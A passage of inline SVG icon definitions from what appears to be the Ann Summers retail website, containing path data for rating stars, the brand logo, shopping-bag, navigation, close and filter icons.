1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z"/></symbol><symbol id="svg-account-icon" viewBox="0 0 21 23"><title>account-icon</title><g data-name="Layer 2"><path d="M20.9 20.1l-.06-.38c0-.2-.07-.41-.12-.61s-.06-.28-.1-.42-.11-.37-.17-.55-.11-.32-.17-.47l-.18-.43c-.09-.19-.17-.38-.27-.56l-.15-.29c-.13-.22-.26-.45-.4-.66l-.09-.13a10.21 10.21 0 00-1.27-1.53 10.28 10.28 0 00-3.58-2.34 6.5 6.5 0 10-7.72 0 10.47 10.47 0 00-3.58 2.34c-.23.23-.44.47-.65.71l-.1.12c-.16.21-.31.41-.46.63s-.13.18-.19.28-.21.34-.31.51l-.22.42a4.39 4.39 0 00-.21.44c-.08.17-.15.34-.22.51l-.15.42c-.06.18-.12.36-.17.54s-.08.31-.11.47-.08.33-.11.5-.06.36-.08.54 0 .31 0 .47v.99A10.42 10.42 0 00.11 23h20.78a11.25 11.25 0 00.11-1.53 10.65 10.65 0 00-.1-1.37zM6 6.5a4.5 4.5 0 114.63 4.5h-.28A4.5 4.5 0 016 6.5zM2 21a8.5 8.5 0 0117 0z" fill="#444" data-name="Layer 1"/></g></symbol><symbol id="svg-ann-summers-logo" viewBox="0 0 640.65 88.85"><title>ann-summers-logo</title><g data-name="Layer 2"><path d="M45 46.81H24.4l10.31-28.52zm2.65 6.76l11.74 31.16c.59 1.18.59 1.76 2.94 1.76h8.23c.89 0 1.77 0 1.77-1.17a4.23 4.23 0 00-.59-1.76L40.57 4.18C40 2.71 40 2.71 38.22 2.71h-4.41c-1.47 0-1.77.59-2.35 1.76L.29 83.85C.29 84.44 0 85 0 85.61c0 1.47 1.76 1.18 1.76 1.18h5.88c2.06 0 2.36-.88 2.65-1.76l11.47-31.17zm66.74-6.76a13.82 13.82 0 00-2.39-9.69A13.77 13.77 0 00101.12 33c-.89 0-7.94 0-10.9 4.12A13.3 13.3 0 0088.79 43v41.15c0 1.17 0 2.35-2.35 2.35h-5.59c-1.76 0-2.06-.29-2.06-2.06v-45A7.59 7.59 0 0180.85 33c2.94-2.94 11.47-5.59 21.76-5.59a42.44 42.44 0 016.17.3c2.06.29 10.9 1.47 14.13 9.11a24.49 24.49 0 011.17 9.11v38.8c0 1.76-.59 2.35-2.35 2.35h-5.3c-1.77 0-2.36-.29-2.36-2.35V46.79zm58.8 0a13.82 13.82 0 00-2.35-9.69A13.77 13.77 0 00159.92 33C159 33 152 33 149 37.12a13.35 13.35 0 00-1.44 5.88v41.17c0 1.17 0 2.35-2.36 2.35h-5.56c-1.76 0-2.06-.3-2.06-2.06v-45a7.59 7.59 0 012.06-6.46c2.94-2.94 11.47-5.59 21.76-5.59a42.44 42.44 0 016.17.3c2.06.29 10.9 1.47 14.13 9.11a24.49 24.49 0 011.17 9.11v38.8c0 1.76-.59 2.35-2.35 2.35h-5.3c-1.76 0-2.35-.29-2.35-2.35zM236.67 45c-3.52-1.76-17-7.64-17-22.34a22.23 22.23 0 012.01-9.66A24.33 24.33 0 01244.9.06a33.09 33.09 0 0115 3.53 42.16 42.16 0 014.41 3.22 11.46 11.46 0 014.41 7.94 5.48 5.48 0 01-5 5.59h-.29a5.68 5.68 0 01-5-2.93l-.59-1.17a15.19 15.19 0 00-13.53-8.82 12.19 12.19 0 00-4.7.88 12.36 12.36 0 00-8.52 12.34 12.85 12.85 0 004.11 9.69 51.61 51.61 0 0012.35 7.05l6.45 2.94a39.51 39.51 0 017.64 4.41 24.07 24.07 0 0110.9 20 27.78 27.78 0 01-2.35 10.89c-2.66 5.29-9.71 13.23-24.42 13.23-3.52 0-15.58-.3-22.93-9.69a15.12 15.12 0 01-3.84-8.53 5.65 5.65 0 015.42-5.87h.46A6.09 6.09 0 01230.2 68l.89 1.77a16.41 16.41 0 0015.58 11.17A14.47 14.47 0 00257 77.1a13.82 13.82 0 004.41-10.3 15.65 15.65 0 00-5.29-11.45A65.58 65.58 0 00243.73 48l-7.06-2.94zm45.87-14.41c0-1.46.59-1.76 2.06-1.76h5.88c1.76 0 2.35.3 2.35 2.06v37.37a12.52 12.52 0 003.23 10.59 11.43 11.43 0 004.12 2.35 32.33 32.33 0 005.29.59c11.76 0 11.46-7.35 11.46-12.05V30.93c0-1.76.59-2.06 2.35-2.35h5.3c.88 0 2.35 0 2.35 2.05v42.05a14.53 14.53 0 01-1.76 8.52 10.2 10.2 0 01-3.23 2.94A38.32 38.32 0 01303.71 88a23.24 23.24 0 01-15.88-4.41 10.83 10.83 0 01-3.82-5 20.92 20.92 0 01-1.47-8.59zm130.83 54.12c0 1.47-.3 2.06-2.06 2.06h-5.88c-1.76 0-2.06-.29-2.06-2.06V48a19.07 19.07 0 00-2.06-10.59 9.33 9.33 0 00-8.81-3.82 10.32 10.32 0 00-10.3 6.18 18.42 18.42 0 00-.59 5.58v39.09c0 1.47-.29 2-1.76 2H374c-1.47 0-2.06-.29-2.06-2V47.1c0-2.65.59-13.82-10.89-13.82a9.93 9.93 0 00-10.3 6.18 13.18 13.18 0 00-.59 5.88v39.39c0 1.18 0 2.06-2.05 2.06h-5.86c-1.76 0-2.06-.59-2.06-2.06V36.81c0-2.35.59-4.12 4.71-6.18a41.41 41.41 0 0115.88-3.22 28.37 28.37 0 0113.81 3.52 16.75 16.75 0 013.23 3.23 8.05 8.05 0 012.36-2.06 22.27 22.27 0 0115.28-4.7c2.36 0 14.13-.29 17.36 10a36.52 36.52 0 01.88 7.94zm86.73 0c0 1.47-.3 2.06-2.06 2.06h-5.88c-1.76 0-2.06-.29-2.06-2.06V48a19 19 0 00-2.1-10.61 9.33 9.33 0 00-8.81-3.82 10.32 10.32 0 00-10.3 6.18 18.1 18.1 0 00-.58 5.58v39.11c0 1.47-.3 2-1.77 2h-5.84c-1.47 0-2.06-.29-2.06-2V47.1c0-2.65.3-13.82-10.89-13.82a9.93 9.93 0 00-10.3 6.18 13 13 0 00-.58 5.88v39.39c0 1.18 0 2.06-2.06 2.06h-5.88c-1.77 0-2.06-.59-2.06-2.06V36.81c0-2.35.59-4.12 4.7-6.18a42.65 42.65 0 0115.88-3.22 28.41 28.41 0 0113.82 3.52 17 17 0 013.23 3.23 8.14 8.14 0 012.35-2.06 22.26 22.26 0 0115.29-4.7c2.35 0 14.13-.3 17.35 10a36.6 36.6 0 01.89 7.94zm19.11-34.1c.88-9.11 4.71-13.23 8.23-15a12.68 12.68 0 016.46-1.77 12.93 12.93 0 0111.76 10 8.18 8.18 0 01.34 2.66zm32.93 18.52a18.52 18.52 0 01-15.58 10 14 14 0 01-12.06-6.46 28.08 28.08 0 01-5.29-16.46l34.4-5c1.47-.29 3.23-.29 3.23-3.52a26.4 26.4 0 00-2.06-8.24 20.34 20.34 0 00-19.41-11.76 22.66 22.66 0 00-14.12 4.71C516 36.22 510.67 43.57 510.67 58c0 17.93 7.93 26.16 15.87 28.81a23.08 23.08 0 008.82 1.47 21.9 21.9 0 0021.17-15 12.28 12.28 0 001.17-4.41c0-.29 0-2.93-2.35-2.93-1.47 0-2.06 1.17-2.65 2.35l-.59.88zm17.64 17.64c-1.77 0-2.35-.29-2.35-2.06V38c0-3.83.29-5.59 4.41-7.35a45.77 45.77 0 0116.75-3.23 19.47 19.47 0 019.12 1.76 5.71 5.71 0 012.35 4.71 4.58 4.58 0 01-4.41 4.7 5 5 0 01-3.82-2.06l-1.18-1.17a8.31 8.31 0 00-6.17-2.94 8.44 8.44 0 00-5.29 2.06 8.48 8.48 0 00-1.47 5.88v44.08c0 1.76-1.18 1.76-2.06 1.76l-5.88.59zm43.8-10.29a3 3 0 001.18 1.52 9.78 9.78 0 008.24 3.48 8 8 0 003.82-.89 8.47 8.47 0 004.7-7.59 12.16 12.16 0 00-1.47-5.59 19.47 19.47 0 00-9.11-6.17l-4.71-2.35a24.05 24.05 0 01-5.88-3.53 15.64 15.64 0 01-6.46-12.94 15.9 15.9 0 011.77-7.42 17.61 17.61 0 0116.17-8.24 19.57 19.57 0 0115 5.88 8.05 8.05 0 012.36 5.59 4.48 4.48 0 01-4.12 4.41h-.3a5.16 5.16 0 01-4.41-2.94l-.59-.88a9.89 9.89 0 00-8.77-6.15 8.11 8.11 0 00-3.83.89 8.37 8.37 0 00-4.17 7.35 7.64 7.64 0 001.17 4.41 17.08 17.08 0 008.23 6.17l4.71 2.35 3.53 1.77a16.35 16.35 0 0110 15.29c0 6.17-3.22 17-18.81 17a21.42 21.42 0 01-16.46-6.18 11.31 11.31 0 01-3.23-6.45c0-.59.29-1.18.29-1.77a4.53 4.53 0 014.41-2.94c2.94 0 4.41 2.94 5.59 5z" data-name="Layer 1"/></g></symbol><symbol id="svg-bag-icon" viewBox="0 0 24.89 24.51"><title>bag-icon</title><g data-name="Layer 2"><path d="M22.63 6.4h-2.88c-.46-3.9-2.1-6.4-7.3-6.4S5.6 2.5 5.14 6.4H2.26A2.27 2.27 0 000 8.67l1.13 13.58a2.26 2.26 0 002.26 2.26H21.5a2.26 2.26 0 002.26-2.26l1.13-13.58a2.27 2.27 0 00-2.26-2.27zM8.39 3.19C9.17 2.39 10.5 2 12.45 2s3.28.39 4.06 1.19a5.67 5.67 0 011.23 3.21H7.16a5.6 5.6 0 011.23-3.21zm13.38 18.89v.17a.26.26 0 01-.26.26H3.39a.26.26 0 01-.26-.26v-.17L2 8.62a.27.27 0 01.26-.22H5v2.53h2V8.4h10.89v2.53h2V8.4h2.74a.27.27 0 01.26.22z" fill="#444" data-name="Layer 1"/></g></symbol><symbol id="svg-byob-icon" viewBox="0 0 29 20"><title>byob-icon</title><g data-name="Group 6122"><g data-name="Rectangle 1937" fill="#fff" stroke="#444" stroke-width="1.5"><rect width="29" height="20" rx="1" stroke="none"/><rect x=".75" y=".75" width="27.5" height="18.5" rx=".25" fill="none"/></g><path data-name="Path 5046" d="M918.834 16.913h1.616v.875h-1.257a3.694 3.694 0 01.14.763 4.056 4.056 0 01-.156.854l.081.027.314.11.26.094a2.968 2.968 0 00.956.263.57.57 0 00.4-.161 1.622 1.622 0 00.2-.242q.11-.156.244-.387l1 .6a2.776 2.776 0 01-.784 1.08 1.7 1.7 0 01-1.048.324 4.765 4.765 0 01-1.376-.313 4.253 4.253 0 00-1.256-.348.72.72 0 00-.467.14 1.8 1.8 0 00-.387.591l-1.075-.543a4.223 4.223 0 01.795-1.026 1.759 1.759 0 01.918-.338 2.668 2.668 0 00.129-.768 1.5 1.5 0 00-.188-.72h-1.417v-.875h.972a4.108 4.108 0 01-.521-1.773 2.4 2.4 0 01.806-1.821 2.8 2.8 0 011.967-.752 2.538 2.538 0 011.9.757 2.616 2.616 0 01.741 1.934l-1.23.457a3.038 3.038 0 00-.183-1.257 1.264 1.264 0 00-1.235-.714 1.438 1.438 0 00-1.069.424 1.454 1.454 0 00-.419 1.074 3.637 3.637 0 00.569 1.568q.011.016.024.04zm7.119 0h1.616v.875h-1.257a3.694 3.694 0 01.14.763 4.056 4.056 0 01-.152.849l.081.027.314.11.26.094a2.968 2.968 0 00.956.263.57.57 0 00.4-.161 1.622 1.622 0 00.2-.242q.11-.156.244-.387l1 .6a2.776 2.776 0 01-.784 1.08 1.7 1.7 0 01-1.053.329 4.765 4.765 0 01-1.375-.313 4.253 4.253 0 00-1.256-.348.72.72 0 00-.467.14 1.8 1.8 0 00-.387.591l-1.075-.543a4.223 4.223 0 01.795-1.026 1.759 1.759 0 01.918-.338 2.668 2.668 0 00.129-.768 1.5 1.5 0 00-.188-.72h-1.417v-.875h.972a4.108 4.108 0 01-.521-1.773 2.4 2.4 0 01.806-1.821 2.8 2.8 0 011.966-.752 2.538 2.538 0 011.9.757 2.616 2.616 0 01.742 1.934l-1.23.457a3.038 3.038 0 00-.183-1.257 1.264 1.264 0 00-1.235-.714 1.438 1.438 0 00-1.069.424 1.454 1.454 0 00-.419 1.074 3.637 3.637 0 00.569 1.568q.011.016.024.04z" fill="#444" stroke="rgba(0,0,0,0)" transform="translate(-907 -7)"/><path data-name="Rectangle 1938" fill="#d5d5d5" d="M909 9h5v16h-5z" transform="translate(-907 -7)"/></g></symbol><symbol fill="none" id="svg-chevron-black" viewBox="0 0 14 10"><title>chevron-black</title><path fill="#3B3935" d="M6.327 9.092a.848.848 0 001.317 0l5.583-6.426a1.19 1.19 0 000-1.517.848.848 0 00-1.317 0L6.984 6.82 2.058 1.153a.848.848 0 00-1.317 0 1.19 1.19 0 000 1.516l5.583 6.426.003-.003z"/></symbol><symbol fill="none" id="svg-chevron-thin-down" viewBox="0 0 18 11"><title>chevron-thin-down</title><path d="M7.867 9.896a1.252 1.252 0 001.769 0l7.498-7.499a1.252 1.252 0 00-1.769-1.77L8.75 7.245 2.133.632A1.252 1.252 0 00.364 2.4l7.499 7.498.004-.003z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-chevron-thin" viewBox="0 0 19 33"><title>chevron-thin</title><path fill="#3B3935" d="M17.598 14.833c.854.92.854 2.415 0 3.335L4.494 32.303c-.854.92-2.24.92-3.092 0-.854-.92-.854-2.414 0-3.335l11.562-12.471L1.408 4.025c-.853-.92-.853-2.415 0-3.335A2.076 2.076 0 014.5.69l13.105 14.136-.007.007z"/></symbol><symbol fill="none" id="svg-chevron" viewBox="0 0 14 10"><title>chevron</title><path fill="#fff" d="M6.327 9.092a.848.848 0 001.317 0l5.583-6.426a1.19 1.19 0 000-1.517.848.848 0 00-1.317 0L6.984 6.82 2.058 1.153a.848.848 0 00-1.317 0 1.19 1.19 0 000 1.516l5.583 6.426.003-.003z"/></symbol><symbol id="svg-circle-rabbit" viewBox="0 0 305.7 290.78"><title>circle-rabbit</title><g data-name="Layer 2"><path d="M152.85 0a152.87 152.87 0 00-69.41 289.06C89 275.86 98.61 255 108 246.21c-6.87-5.22-12.8-12.09-13-22.67-.28-14.36 9.9-24.3 15.42-31.86-.75-10.37 2.71-19.42 5.11-27.77-4.52-9.07-12.83-13.06-19.17-21.59a89.63 89.63 0 01-7.9-12.72c-2.25-4.44-5.11-10.1-5.49-15-.62-10.34 2.63-21.66 2.49-32.6-.08-4-1.15-8.43-.7-12.74.62-6 4.15-11.73 9-12 3.25-.11 8 3.63 10.93 5.83 20.54 15.61 29.94 42.59 37.42 70.47a16.75 16.75 0 0011.13 11.74 8.31 8.31 0 003.57.39c2-.26 11.07-10.25 10.72-14.11a42.71 42.71 0 01-.11-6.09C168.64 98.46 186.7 77 198.9 58.36c2-3 4.21-8 6.21-8.26 4.36-.7 8.64 5.23 10.3 8.26 7.45 13.74 6.23 33.43 5.8 51.76-.58 23.62-14.21 39.88-22.31 54.47a38.89 38.89 0 015.49 10c1.45 4 1.06 9 2.74 13 .93 2.15 4.15 4.3 5.85 6.15 5.69 6.13 11.06 13.36 11 25-.08 6.86-2.22 11.74-4.43 16.15-2.35 4.67-5.86 8-8.24 12.64a27 27 0 00-1.45 3.31c-3.92 11 1.77 21.21 1.77 21.21.32.58.62 1.13.88 1.65a1 1 0 01.13.22 77.3 77.3 0 016.18 16.86A152.87 152.87 0 00152.85 0z" fill="#262626" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-close-red" viewBox="0 0 15 15"><title>close-red</title><path d="M14.086 2.74A1.402 1.402 0 0012.105.757L7.5 5.368 2.89.762a1.401 1.401 0 00-1.98 1.98l4.609 4.605-4.605 4.61a1.401 1.401 0 001.981 1.98L7.5 9.33l4.61 4.605a1.401 1.401 0 001.98-1.98L9.481 7.347l4.605-4.609z" fill="#FF647D"/></symbol><symbol fill="none" id="svg-close-thin" viewBox="0 0 11 11"><title>close-thin</title><path d="M9.9 2.203A1.001 1.001 0 008.485.788l-3.29 3.293L1.905.79A1.001 1.001 0 00.489 2.206l3.292 3.29L.49 8.787a1.001 1.001 0 001.416 1.415l3.29-3.292 3.292 3.29a1 1 0 001.415-1.415l-3.292-3.29L9.9 2.203z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-close-white" viewBox="0 0 16 14"><title>close-white</title><path fill="#fff" d="M14.776 2.39a1.352 1.352 0 000-1.98 1.53 1.53 0 00-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 00-2.085 0 1.353 1.353 0 000 1.981L5.76 7 .914 11.61a1.352 1.352 0 000 1.98 1.53 1.53 0 002.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 002.085 0 1.353 1.353 0 000-1.981L9.93 7l4.846-4.61z"/></symbol><symbol fill="none" id="svg-close" viewBox="0 0 16 14"><title>close</title><path fill="#3B3935" d="M14.776 2.39a1.352 1.352 0 000-1.98 1.53 1.53 0 00-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 00-2.085 0 1.353 1.353 0 000 1.981L5.76 7 .914 11.61a1.352 1.352 0 000 1.98 1.53 1.53 0 002.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 002.085 0 1.353 1.353 0 000-1.981L9.93 7l4.846-4.61z"/></symbol><symbol fill="none" id="svg-custom-checkbox" viewBox="0 0 18 13"><title>custom-checkbox</title><path d="M17.498 1.213c.479.468.479 1.23 0 1.698L7.704 12.51a1.244 1.244 0 01-1.734 0l-4.897-4.8a1.185 1.185 0 010-1.698 1.244 1.244 0 011.733 0L6.84 9.96l8.93-8.747a1.244 1.244 0 011.733 0H17.5z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-edit" viewBox="0 0 24 24"><title>edit</title><g clip-path="url(#clip0_533_2490)"><path d="M18.16 6.096l-.379-.378a.747.747 0 00-1.059 0l-.913.91 1.441 1.44.91-.91a.747.747 0 000-1.059v-.003zm-6.166 7.225l4.197-4.194-1.44-1.44-4.195 4.197a.748.748 0 00-.19.325l-.522 1.828 1.828-.522a.748.748 0 00.325-.19l-.003-.004zm7.225-5.103l-6.163 6.166a2.233 2.233 0 01-.971.572l-3.126.893a.75.75 0 01-.928-.928l.894-3.125c.106-.369.303-.703.572-.972l6.162-6.165a2.25 2.25 0 013.182 0l.378.378a2.25 2.25 0 010 3.181zM18 17.128a2.75 2.75 0 01-2.75 2.75h-8.5A2.75 2.75 0 014 17.127v-8.5a2.75 2.75 0 012.75-2.75h3.5c.416 0 .75.334.75.75 0 .415-.334.75-.75.75h-3.5c-.69 0-1.25.559-1.25 1.25v8.5c0 .69.56 1.25 1.25 1.25h8.5c.69 0 1.25-.56 1.25-1.25v-3.5c0-.416.334-.75.75-.75s.75.334.75.75v3.5z" fill="#3B3935"/></g><defs><clipPath id="clip0_533_2490"><path fill="#fff" transform="matrix(1 0 0 -1 4 20)" d="M0 0h16v16H0z"/></clipPath></defs></symbol><symbol fill="none" id="svg-error" viewBox="0 0 16 14"><title>error</title><path fill="#FF647D" d="M14.776 2.39a1.352 1.352 0 000-1.98 1.53 1.53 0 00-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 00-2.085 0 1.353 1.353 0 000 1.981L5.76 7 .914 11.61a1.352 1.352 0 000 1.98 1.53 1.53 0 002.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 002.085 0 1.353 1.353 0 000-1.981L9.93 7l4.846-4.61z"/></symbol><symbol fill="none" id="svg-filter" viewBox="0 0 19 19"><title>filter</title><g clip-path="url(#a)"><path fill="#fff" d="M0 15.438c0-.657.53-1.188 1.188-1.188h2.03a2.963 2.963 0 012.72-1.781c1.217 0 2.263.73 2.72 1.781h9.155a1.186 1.186 0 110 2.375H8.658a2.963 2.963 0 01-2.72 1.781 2.963 2.963 0 01-2.72-1.781h-2.03C.53 16.625 0 16.095 0 15.437zm7.125 0c0-.657-.53-1.188-1.188-1.188-.656 0-1.187.53-1.187 1.188 0 .656.53 1.187 1.188 1.187.656 0 1.187-.53 1.187-1.188zM14.25 9.5a1.187 1.187 0 10-2.375 0 1.186 1.186 0 102.375 0zm-1.188-2.969a2.96 2.96 0 012.72 1.782h2.03a1.186 1.186 0 110 2.375h-2.03a2.963 2.963 0 01-2.72 1.78 2.963 2.963 0 01-2.72-1.78H1.187a1.187 1.187 0 11.001-2.376h9.154a2.963 2.963 0 012.72-1.78zM7.125 2.375a1.187 1.187 0 100 2.375 1.187 1.187 0 100-2.375zm2.72 0h7.967c.657 0 1.188.53 1.188 1.188 0 .656-.53 1.187-1.188 1.187H9.846a2.963 2.963 0 01-2.72 1.781 2.963 2.963 0 01-2.72-1.781H1.187C.531 4.75 0 4.22 0 3.562c0-.656.53-1.187 1.188-1.187h3.217A2.963 2.963 0 017.125.594c1.217 0 2.264.73 2.72 1.781z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h19v19H0z"/></clipPath></defs></symbol><symbol id="svg-menu-icon" viewBox="0 0 22.5 14"><title>menu-icon</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M21.5 2H1a1 1 0 010-2h20.5a1 1 0 010 2zm0 6H1a1 1 0 010-2h20.5a1 1 0 010 2zm0 6H1a1 1 0 010-2h20.5a1 1 0 010 2z" fill="#444" id="menu-icon"/></g></g></symbol><symbol fill="none" id="svg-minus" viewBox="0 0 12 3"><title>minus</title><path d="M11 1.866H1" stroke="#3B3935" stroke-width="2" stroke-linecap="round"/></symbol><symbol id="svg-pan-icon" viewBox="0 0 104 88"><title>pan-icon</title><defs><clipPath id="a" clipPathUnits="userSpaceOnUse"><path d="M-12-35h320v568H-12z"/></clipPath></defs><g clip-path="url(#a)"><path d="M48 0c6.63 0 12 5.37 12 12-.93 8.5-1.58 2.1-5.88-1.33-.93-.78-5.49 1.16-6.96 2.21-.95.78 3.5 11.12.84 11.12-6.63 0-12-5.37-12-12S41.37 0 48 0z" opacity=".302"/><path fill-rule="evenodd" stroke="#000" stroke-width="2" d="M28.5 49.78c.28-.47.56-.95.84-1.4a8.736 8.736 0 0111.98-2.98c.56.34 1.07.73 1.54 1.18 1.83 1.72 3.62 3.49 5.44 5.24.26.26.55.51.89.83.06-.16.09-.32.1-.49-.58-6.48-1.1-12.95-1.83-19.4-.46-3.75-2.63-10.52-3.21-14.24-.23-1.45-.24-2.93-.04-4.38a7.098 7.098 0 018.01-6.07c.83.11 1.64.37 2.38.77a7.07 7.07 0 013.11 3.7c1.21 3.23 2.2 8.73 2.2 8.73l.89 5.03s.28.93.45 1.42c2.71-3.73 7.94-4.56 11.68-1.84 1.06.77 1.93 1.79 2.53 2.96a7.593 7.593 0 0110.71.86 7.566 7.566 0 011.75 3.93c1.67-.7 3.56-.7 5.23-.01 2.28.75 3.87 2.8 4.04 5.19-.08 12.36-1.93 24.65-5.49 36.49-.5 1.56-1.2 3.04-2.09 4.42a70.058 70.058 0 01-18.47 1.91c-5.96.15-11.91-.27-17.78-1.27-7.31-6.67-15.72-14.5-22.87-21.34a8.18 8.18 0 01-2.33-7.52c.03-.24.03-.48.03-.72l.31-1zm58.93 27.45a40.54 40.54 0 003.94-11.26c1.51-8.53 2.42-17.17 2.73-25.83.18-1.96-1.26-3.7-3.23-3.88-.73-.07-1.47.09-2.11.46-.48.12-.79.6-.71 1.1.09 1.18.13 2.37.12 3.56.03.79-.59 1.46-1.38 1.48h-.08c-.81.1-1.54-.48-1.64-1.3-.05-.27-.07-.55-.06-.83-.09-2.13-.14-4.24-.28-6.39a4.281 4.281 0 00-4.42-4.11l-.13.01a4.307 4.307 0 00-4.08 4.5c.01.8.08 1.61.07 2.41.02.35-.04.69-.17 1.01-.37.78-1.31 1.12-2.09.74-.54-.25-.88-.79-.89-1.39-.1-1.85-.16-3.7-.24-5.53.03-1.47-.67-2.85-1.87-3.69a4.828 4.828 0 00-5.18-.13c-1.68.7-2.74 2.38-2.66 4.19.01 1.36.1 2.73.13 4.09.04 1.27-.45 1.97-1.42 2.06-.98.09-1.53-.49-1.79-1.67-.38-1.78-.72-3.57-1.15-5.33-.82-4.21-1.83-9.33-1.83-9.33s-1.38-6.13-2.49-8.88a3.62 3.62 0 00-4.8-1.8c-.63.29-1.17.75-1.55 1.33-.48.8-.79 1.69-.92 2.62-.08.76-.05 1.54.1 2.29.68 4.75 2.89 10.74 3.49 15.49 1.02 7.59 1.63 15.23 1.8 22.88.03.86-.05 1.64-.95 2.03-.89.39-1.52-.07-2.13-.68-2.9-2.83-5.82-5.65-8.75-8.45a5.517 5.517 0 00-7.81-.14l-.1.11a5.479 5.479 0 00-.19 7.74c.06.06.11.12.18.18 6.97 6.71 13.98 13.39 21.08 19.97 3.03 2.84 31.62 2.18 33.46.37z"/><path d="M26 24c-5.53 0-10-4.47-10-10S20.47 4 26 4s10 4.47 10 10-4.47 10-10 10zM8 24c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z" class="shp2"/></g></symbol><symbol id="svg-party-icon" viewBox="0 0 16.03 26.28"><title>party-icon</title><g data-name="Layer 2"><path d="M14.59 26.28a.9.9 0 01-.89-.69 7.25 7.25 0 00-.55-1.52l-.09-.17a3.77 3.77 0 01-.24-2.9 4 4 0 01.2-.46 5.82 5.82 0 01.49-.76 4.21 4.21 0 00.34-.52 2.71 2.71 0 00.34-1.26 2.54 2.54 0 00-.83-1.87l-.18-.13a2.08 2.08 0 01-.59-.71 3.75 3.75 0 01-.24-1 2.17 2.17 0 00-.08-.43 2.9 2.9 0 00-.43-.76.94.94 0 01-.06-1c.17-.32.36-.62.56-.95A8.27 8.27 0 0013.92 7v-.45c.05-1.61.09-3.27-.48-4.34l-.06.1c-.2.31-.41.62-.63.94-1.09 1.61-2.3 3.38-2.4 5.41a4.17 4.17 0 000 .5v.09a3.1 3.1 0 01-1.76 2.3h-.11a1.74 1.74 0 01-.75-.08A2.59 2.59 0 016 9.64C5.17 6.61 4.27 4.32 2.54 3a2.76 2.76 0 00-.46-.32.59.59 0 00-.08.25 3.31 3.31 0 000 .64v.58a13.76 13.76 0 010 1.71 8.3 8.3 0 00-.11 1.57 4.09 4.09 0 00.45 1.14A7.64 7.64 0 003 9.74a5.73 5.73 0 00.76.8A5.27 5.27 0 015 12.06a1 1 0 01.07.68l-.07.42a5.65 5.65 0 00-.35 2.1 1 1 0 01-.17.59l-.34.43a3.68 3.68 0 00-1 2.27A2 2 0 004 20.08a.92.92 0 01.2 1.32.49.49 0 01-.12.13 12.68 12.68 0 00-2.22 4A.92.92 0 01.61 26a.94.94 0 01-.5-1.21 19.1 19.1 0 012.05-3.9 3.68 3.68 0 01-1-2.38 5.38 5.38 0 011.47-3.44l.13-.07a7.76 7.76 0 01.44-2.38 4 4 0 00-.66-.7 7.14 7.14 0 01-1-1.06 9.81 9.81 0 01-.89-1.44A5.35 5.35 0 010 7.57a9 9 0 01.12-2 11.49 11.49 0 00.13-1.4v-.31a4.9 4.9 0 010-1.07A2.11 2.11 0 012 .74a2.79 2.79 0 011.67.76C6 3.35 7 6.43 7.76 9.17a.78.78 0 00.35.48 2.39 2.39 0 00.38-.52 5.81 5.81 0 010-.59C8.61 6 10 4 11.2 2.18l.08-.11.54-.8.18-.22c.24-.42.54-.94 1.12-1 1.06-.18 1.74.86 2 1.31.81 1.5.76 3.42.71 5.27v.45a10 10 0 01-1.85 5.08l-.24.39a4.12 4.12 0 01.34.74 3.42 3.42 0 01.17.82 2.26 2.26 0 00.07.39l.14.14a2.5 2.5 0 01.29.27A4.37 4.37 0 0116 18.05a4.42 4.42 0 01-.54 